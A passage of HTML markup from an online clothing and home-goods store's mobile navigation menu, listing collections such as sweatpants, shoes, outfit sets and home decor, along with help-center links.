              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SHOES
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SHOES
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      OUTFIT SETS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outfit-sets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        OUTFIT SETS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/special-deal-50-sale-off" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HANDMADE BEADS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME &amp; DECOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOME &amp; DECOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RUG
                                  </a></li><li><a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MUG
                                  </a></li><li><a href="/collections/pillow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PILLOW
                                  </a></li><li><a href="/collections/posters-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    POSTER
                                  </a></li><li><a href="/collections/stickers-native" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUMBLER
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DOORMAT
                                  </a></li><li><a href="/collections/bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BEDDING SET
                                  </a></li><li><a href="/collections/fleece-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FLEECE BLANKET
                                  </a></li><li><a href="/collections/laundry-basket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LAUNDRY BASKET
                                  </a></li><li><a href="/collections/car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CAR SEAT COVERS
                                  </a></li><li><a href="/collections/wooden-jigsaw-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WOODEN JIGSAW PUZZLE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HELP CENTER
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-center" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HELP CENTER
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQS
                                  </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRIVACY POLICY
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
